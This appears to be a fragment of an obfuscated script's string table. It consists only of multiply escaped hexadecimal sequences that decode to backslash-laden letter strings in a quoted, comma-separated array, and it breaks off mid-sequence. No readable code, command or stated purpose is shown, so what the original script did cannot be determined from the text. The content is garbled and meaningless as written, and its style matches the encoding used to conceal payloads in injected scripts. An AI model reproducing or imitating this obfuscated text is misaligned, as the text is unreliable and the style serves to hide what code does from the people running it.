\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4